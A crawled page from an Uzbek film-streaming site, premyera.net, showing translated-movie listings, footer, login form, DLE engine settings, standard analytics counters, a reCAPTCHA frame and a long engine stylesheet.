        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1507-tarjima-kinolar-uzbek-tilida-tarzhima-kinolar-zbek-tilida.html"><span class="ws-nowrap">O&#039;liklar tongi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699633367_1611759332_04882181.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1506-tarjima-kinolar-uzbek-tilida-tarzhima-kinolar-zbek-tilida.html"><span class="ws-nowrap">Erkaklar Majlisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699633274_1611759389-4075506611.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1505-tarjima-kinolar-uzbek-tilida-tarzhima-kinolar-zbek-tilida.html"><span class="ws-nowrap">Ovsinlar jangi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/2010-ishbilarmon-kishilar.html","name":"Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N3VZo6WHvQD8_e9n8OrbzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145675507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://premyera.net/templates/premyera-dark/css/engine.css
body_size: 30512
content:
/* INFO MESSAGES, ERRORS */
.message-info {color: #5c5c5c; line-height: 1.5; margin-bottom: 20px; filter: invert(1); opacity: 0.6; 
	background-color: #FFF3E0; box-shadow: 0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);
	border: 1px solid #FF9800; position: relative; padding: 15px 20px; border-left-width: 44px;}
.message-info__title {font-weight: 700;}
.message-info a {color: #000; text-decoration: underline;}
.message-info::before {content:"\f071"; font-family:'Font Awesome 5 Pro'; font-weight: 300; font-size: 22px;
	color: #fff; margin-top: -18px; position: absolute; left: -44px; top: 50%; width: 44px; text-align: center;}

/* VOTE BLOCK */
.sect__content--vote {padding-left: 50%; position: relative;}
.voter__title {font-size: 21px; font-weight: 300; margin-bottom: 20px;}
.vote {margin-bottom: 13px; line-height: 1.6; margin-left: 0px;}
.vote input {display:none;}
.vote label {position:relative; padding-left: 26px;}
.vote label::before {content:""; cursor: pointer; width: 16px; height: 16px; border-radius: 50%; 
	border: 2px solid var(--tt-2); display: block; box-sizing: border-box; 
	position: absolute; left: 0; top: 1px;}
.vote input:checked + label::before {border-color: var(--accent); background: var(--accent); 
	box-shadow: inset 0 0 0 2px #fff;}
.vote label:hover {cursor:pointer; color:var(--accent);}
.voter__bottom {padding-top: 20px;}
.voter__submit {border: 1px solid #ccc; border-radius: 20px; height: 40px; 
	margin-right: 20px; color: var(--tt); background-color: transparent; padding: 0 40px;}
.voter__count, .voter__caption {color: #999; font-size: 0.9em;}
.voter__caption {line-height: 1.6; margin-bottom: 20px; margin-top: -15px; max-width: 240px;}
.voter__btn {background: none !important; padding: 0; color: #999 !important; font-size: 0.9em; }
.col-side .voter__title {font-size: 17px;}
.col-side .voter__submit {padding: 0 20px;}

/*--- VOTE BARS ---*/
.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background:linear-gradient(to bottom, #f5f5f5, #f9f9f9);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);border-radius:4px}
.voteprogress span,.pollprogress span{color:#ffffff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background:linear-gradient(to bottom, #149bdf, #0480be)}
.voteprogress .vote2, span.poll1{background-color:#dd514c;background:linear-gradient(to bottom, #ee5f5b, #c43c35)}
.voteprogress .vote3, span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom, #62c462, #57a957)}
.voteprogress .vote4, span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom, #5bc0de, #339bb9)}
.voteprogress .vote5, span.poll4{background-color:#faa732;background:linear-gradient(to bottom, #fbb450, #f89406)}

/* MAY BE TO DELETE */
.ui-icon, .close {display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap;}
#pollbox {border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px;}
#dle-poll-list, #searchtable, .pm-status {padding: 0 0 20px 0; border-radius: 6px;}
.bbcodes_poll{width:100px}
.fbutton {margin-right:10px;}
fieldset {border: 1px solid #bfced6;padding: 5px;text-align: left;}

/* SERVICE FORM BASIC
----------------------------------------------- */
.form__header {margin-bottom: 20px; display: flex; justify-content: space-between; align-items: center;}
.form__title {font-size: 24px; flex: 1 1 0; max-width: 100%; min-width: 50px;}
.form__row {display: flex; flex-wrap: wrap; justify-content: flex-start; align-items: center; margin-bottom: 20px;}
.form__row:last-child {margin-bottom: 0;}
.form__caption {width: 200px; padding-right: 20px;}
.form__content {flex: 1 1 0; position: relative; max-width: 100%; min-width: 50px;}
.form__label--important::after {content: "*"; margin: 0 0 0 5px; color: #e85319;}
.form__caption--above {width: 100%; padding: 15px 20px; background-color: #2f343a; color: #fff;}
.form__btn--secondary {margin-left: 20px;}
.form__btn--find-related {position: absolute; right: 0; top: 0; margin: 0; padding: 0 10px; font-size: 13px !important;}

/* SERVICE FORM EXTENDED
----------------------------------------------- */
.form__content--admintag {display: flex; flex-wrap: wrap; justify-content: flex-start; margin-right: -20px;}
.form__content--admintag .checkbox {width: 33.33%; margin-bottom: 20px; padding-right: 20px;}
.checkbox, .comments_subscribe {position: relative; padding-left: 50px;}
.checkbox input, .comments_subscribe input {appearance: none; -webkit-appearance: none; display: inline-block; transition: all .2s linear;
	height: 20px; width: 40px; border-radius: 10px; background-color: var(--ui-bg-darkest); cursor: pointer;
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); position: absolute; left: 0; top: 50%; margin-top: -10px;}
.checkbox input::before, .comments_subscribe input::before {content: ''; width: 18px; height: 18px; border-radius: 10px; 
	position: absolute; left: 1px; top: 1px; background-color: var(--ui-bg); transition: all .2s linear;}
.checkbox input:checked, .comments_subscribe input:checked {background-color: #6ab04c;}
.checkbox input:checked::before, .comments_subscribe input:checked::before {left: 21px;}
.findrelated {margin-top: 10px; padding: 8px 10px; background-color: #f6e58d; font-size: 13px;}
.form__table {width: 100%;}
.form__table td {padding-bottom: 20px;}
.form__table .addnews {width: 200px;}
.xfields textarea, .xprofile textarea, .form__textarea-inside textarea, #comments_ifr {height:100px !important;}
.xfields input, .xprofile input {max-width: width 100%;}
.xfields_table td {vertical-align:top;}
.xfields .bb-editor, .xfields .wseditor {margin-top:10px;}
.form__content--sec-code input {display: inline-block; max-width: 210px; vertical-align: middle; 
	margin-right: 10px; height: 80px; line-height: 80px; font-size: 24px;}
.form__content--sec-code > a {display: inline-block; vertical-align: middle;}
#result-registration > span {display: inline-block; margin-top: 10px;}
.form__content select, #category {width: 100% !important;}
.form__content--usertag .checkbox {width: 50%;}

/* STATS, PM
----------------------------------------------- */
.stats__list {width:33.33%; margin-bottom: 20px;}
.stats__list li {padding:0 15px 10px 1px;}
.stats h2 {font-size:18px; margin-top: 20px;}
.stats__latest li {margin-bottom: 10px;}
.table-responsive {overflow-y:hidden; overflow-x:auto;}
.dle-table, .pm {width: 100%; border: 1px solid var(--ui-bdc);}
.dle-table td, .pm td {padding:10px; font-size:13px; border: 1px solid var(--ui-bdc);}
.dle-table thead tr:nth-child(1), .pm tr:nth-child(1) {background-color:var(--ui-bg-darkest);}
.dle-table tr:nth-child(2n+2), .pm tr:nth-child(2n+2) {background-color:var(--ui-bg-darker);}
.pm tr td:first-child {width: 37px;}
.pm__links a, a.pm_list + a {margin-right: 20px;}
.pm__status, #blind-animation {margin-bottom:40px;}
.pm_progress_bar {border-radius:4px; margin:10px 0; overflow:hidden; 
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); background-color: var(--ui-bg-darkest);}
.pm_progress_bar span {background:#6ab04c; font-size:0; text-indent:-2000em; height:20px; display:block; overflow:hidden;}
.pm select {width:100%; margin-bottom:10px;}
.pm-item__img {width: 60px; height: 60px; border-radius: 50%; margin-right: 20px;}
.pm-item__text {margin: 6px 0 10px 0;}
.pm-item__meta > span {margin-right: 20px; font-size: 13px;}

/* USER PROFILE, POPUP
----------------------------------------------- */
.usp {border: 1px solid var(--ui-bdc); background-color: var(--ui-bg);}
.usp__columns {background: var(--ui-bg-accent) url(../dleimages/usp-bg.jpg) center center / cover no-repeat; 
	padding: 20px; color: var(--ui-text-color-on-accent); position: relative;}
.usp__left, .usp__middle, .usp__right {position: relative; z-index: 5;}
.usp__columns::before {content: ''; background-color: var(--ui-bg-accent); opacity: 0.6; 
	position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.usp__meta {background-color: var(--ui-bg-darker); padding: 20px;}
.usp__list {padding: 20px; padding-bottom: 10px;}
.usp__list + .usp__list {padding-top: 0;}
.usp__left {width: 100px; margin-right: 20px; text-align: center;}
.usp__right {width: 180px; margin-left: 20px;}
.usp__img  {width: 80px; height: 80px; border-radius: 50%; margin: 0 auto; box-shadow: 0 0 0 5px rgba(0,0,0,0.2);}
.usp__status {padding: 6px 0; border-radius: 4px; color: #fff; margin: 0 10px; 
	width: 80px; text-align: center; white-space: nowrap; font-size: 13px;}
.usp__status--online {background-color: #6ab04c;}
.usp__status--offline {background-color: #eb4d4b;}
.usp__btn a {width: 100%;}
.usp__btn + .usp__btn {margin-top: 10px;}
.usp__name {font-size: 18px; font-weight: 400; color: var(--text-color-on-accent);}
.usp__group {font-size: 13px; margin-top: 10px;}
.usp__group > b {display: inline-block; vertical-align: middle; border-radius: 3px; 
	background-color: var(--ui-bg); padding: 3px 6px; margin-left: 3px;}
.usp__activity > div {margin-left: 20px; font-size: 13px;}
.usp__activity > div > div {font-size: 18px; margin-top: 3px;}
.usp__list li {position: relative; padding-left: 140px; margin-bottom: 10px; font-size: 13px; width: 48%;}
.usp__list li > span:first-child {color: #999; display: inline-block; position: absolute; left: 0; top: 0;}
.usp__list li.no-label {padding-left: 0;}
.usp-popup__left {width: 80px; margin-right: 30px; text-align: center;}
.usp-popup__img {border-radius: 10px; width: 80px; height: 80px; margin: 0 auto;}
.usp-popup__left .usp__status {width: 80px; margin: 15px 0 0 0; display: inline-block;}
.usp-popup__list li {margin-bottom: 6px; font-size: 13px;}
.usp-popup__list li > span:first-child {opacity: 0.6;}

/* SEARCH PAGE, SEARCH TABLE */
.search-page__title {font-size: 18px; margin-bottom: 20px;}
.search-page .search > div {display: flex; justify-content: space-between; margin: 0 !important; padding: 20px;
	background-color: var(--ui-bg-darker); border-radius: 6px; padding-bottom: 10px;}
.search-page .search br {display: none;}
.search-page .search #searchinput {flex: 1 1 0; margin-right: 20px; min-width: 100px;}
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
	margin: 0 4px 4px 0 !important; border-radius: 6px }
fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchtable table, #searchtable form { margin: 0; width:100%;}
#searchuser, #searchinput { width: 90% !important; }
.search > div {margin-bottom:10px;}
.search input[type="text"], .search select {display:block; width:100% !important; margin-bottom:10px;}
.search input[type="checkbox"], .search input[type="radio"] {margin-right:5px;}
#searchinput + br, #searchinput + br + br {display:none;}

/*--- AJAX LOADER ---*/
#loading-layer {display: flex !important; z-index:9999 !important; background-color: var(--ui-bg);
	position: fixed; top: 20px !important; left: auto !important; right: 20px; bottom: auto; height: 80px;
	flex-direction: column; justify-content: center; width: 340px; max-width: calc(100% - 40px); padding: 0 20px;
	border-left: 80px solid var(--ui-bg-accent); box-shadow: 0 0 30px rgba(0,0,0,0.2); line-height: 1.4;} 
#loading-layer::after {border-radius: 50%; content: ''; position: absolute; top: 50%; left: 0%;}
#loading-layer::after {width: 30px; height: 30px; margin: -25px 0 0 -65px; border: 10px solid rgba(255,255,255,0.2); 
	border-left-color: var(--ui-text-color-on-accent); animation: spin 1s infinite linear;}
@keyframes spin { 0% {transform: rotate(0deg);} 100% {transform: rotate(360deg);}}

/*--- QUOTES, SPOILERS, HIDDEN TEXT, SCRIPTCODE ---*/
.scriptcode, .title_spoiler, .text_spoiler { padding: 3px 5px; background: #f0f0f0; border: 1px solid #e3e3e3; }
.title_quote {background-color: #deeaf3; color: #958971; padding: 5px 15px; font-size: 12px;}
.quote {margin: 0 0 25px 0; padding: 20px 20px 20px 80px; position: relative;
	background-color: #eff3f7; color: #5a4f3e;}
.quote::before {content:"\f10e"; font-family:'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 30px; top: 12px; color: var(--accent); font-size: 24px;}
.comment-item__main .quote {margin: 0 0 10px 0; font-size: 12px; padding: 10px 15px 10px 40px;}
.comment-item__main .quote::before {left: 12px; top: 6px; font-size: 16px;}
.title_spoiler {margin-top: 2px; }
.text_spoiler { margin-bottom: 2px; }
.title_spoiler img { vertical-align: middle !important; margin:0 5px 0 0; border:0;}
.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
.title_spoiler { font-weight: normal; }
.text_spoiler { border-top: 0; text-align: justify; }
.hide { background-color: #f0f0f0; padding: 5px; color: #000; margin: 0 0 1em 0 }
.hide a { text-decoration: underline; } 
.hide a:hover { text-decoration: none }
.inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px }

/*--- RATING ---*/
.unit-rating {display: flex; position: relative;}
.unit-rating li {background:url(../dleimages/rating.svg) no-repeat; position: relative; z-index: 5;}
.unit-rating li a {display:block; width:17px; height:17px; text-indent: -100px; overflow: hidden;}
.unit-rating:hover li {background-position: 0 -17px; z-index: 10;}
.unit-rating li:hover ~ li {background-position: 0 0; z-index: 5;}
.unit-rating li.current-rating {background-position: 0 -34px; background-repeat: repeat-x; pointer-events: none;
	position:absolute; left: 0; top: 0; height:100%; text-indent: -200px; overflow: hidden; z-index:6;}

/*---BB EDITOR ---*/
.bb-pane {border: 1px solid var(--ui-bdc); background: var(--ui-bg); padding:5px 1px 5px 10px; border-radius: 3px 3px 0 0;
	display: flex; flex-wrap: wrap; justify-content: flex-start; position: relative; z-index: 10; 
	background: linear-gradient(to top, var(--ui-bg-darkest) 0%, var(--ui-bg) 80%, var(--ui-bg) 100%);}
.bb-btn {display: inline-block; height: 30px; line-height: 30px; width: 30px; margin-right: 5px; color: #ccc; 
    cursor: pointer; font-size: 12px; border-radius: 3px; text-align: center; transition: all .3s}
.bb-btn:hover {color: var(--ui-text-color-on-accent); background-color: var(--ui-bg-accent);}
@font-face {font-family: 'bb-editor-font'; src: url(../webfonts/bb-editor.woff) format('woff'); font-weight: normal; font-style: normal;}
[class^="bb-btn"], [class*=" bb-btn"] {font-family: 'bb-editor-font'; font-style: normal; 
    font-weight: normal; font-variant: normal; text-transform: none;
    -webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.bb-sel { padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }
.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}
.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}
.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}
.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}
.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}
.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}
.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;background:white;box-shadow:0 1px 2px #dadada}
.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}
.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:whitesmoke}
.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}
.bb-pane-dropdown .color-palette{padding:0px 5px}
.bb-editor textarea{margin-top:-1px}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }

/*--- QUICK EDIT FIELDS---*/
.quick-edit-text {padding: .4em;width: 350px;}
.quick-edit-textarea {height: 250px;padding: 2px; border: 1px solid #d7d7d7;width: 100%;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}

/*--- DROP NENU ---*/
#dropmenudiv {font: 13px Arial; padding: 10px; display: none; background: var(--ui-bg); 
	border-radius: 8px;  box-shadow: 0 0 50px 0 rgba(0,0,0,0.22); z-index:200 !important;}
#dropmenudiv a {display: block; text-decoration: none; padding: 5px 8px; width: 154px;}

/*--- HIGHSLIDE GALLERY ---*/
.highslide-container {z-index: 1099 !important;}
.highslide-wrapper, .highslide-outline {background: #fff; color: #000;}
.highslide-image { border: 2px solid #fff }
.highslide-active-anchor { visibility: hidden } 
.highslide-active-anchor img { visibility: hidden }
.highslide-dimming { background-color: black }
.highslide-html { background-color: white }
.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
a.highslide-full-expand { background: url("../dleimages/fullexpand.gif") no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
.highslide-display-block { display: block }
.highslide-display-none { display: none }
.highslide-caption { display: none; padding: 5px; background: white }
.highslide-controls { width: 195px; height: 40px; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px }
.highslide-controls li { float: left; padding: 5px 0; }
.highslide-controls a { background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif"); display: block; float: left; height: 30px; width: 30px; outline: none }
.highslide-controls a.disabled { cursor: default }
.highslide-controls a span { display: none }
.highslide-controls .highslide-previous a { background-position: 0 0 }
.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
.highslide-controls .highslide-play a { background-position: -30px 0 }
.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
.highslide-controls .highslide-pause a { background-position: -60px 0 }
.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
.highslide-controls .highslide-next a { background-position: -90px 0 }
.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
.highslide-controls .highslide-move a { background-position: -120px 0 }
.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
.highslide-controls .highslide-close a { background-position: -180px 0 }
.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*--- TAGS CLOUD ---*/
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {display:inline-block; 
border-radius:6px; margin:0 3px 6px 0;}
.clouds_xsmall { font-size: 1em }
.clouds_small { font-size: 1.1em; font-weight: bold }
.clouds_medium { font-size: 1.2em; font-weight: bold }
.clouds_large { font-size: 1.3em }
.clouds_xlarge { font-size: 1.4em }
.cloud-tags span a {display:block; padding:5px 7px; border:1px solid var(--ui-bdc);}
.cloud-tags span a:hover {background-color:var(--ui-bg-accent); 
	box-shadow:0 0 10px 0 rgba(0,0,0,0.2); color:var(--ui-text-color-on-accent);}
.tags_more {margin-top:10px;}

/*--- SEARCH SUGGESTIONS---*/
#searchsuggestions {z-index: 99998; width: 360px; font-size: 13px; 
	background: var(--ui-bg); box-shadow: 0 0 30px rgba(0,0,0,0.1);}
#searchsuggestions a, #searchsuggestions span {display: block;}
#searchsuggestions a, #searchsuggestions span.notfound {padding:10px 15px; border-bottom: 1px solid var(--ui-bg-darker);}
#searchsuggestions a:hover {background-color: var(--ui-bg-darker);}
#searchsuggestions span.searchheading {margin-bottom:10px; font-size: 16px;}
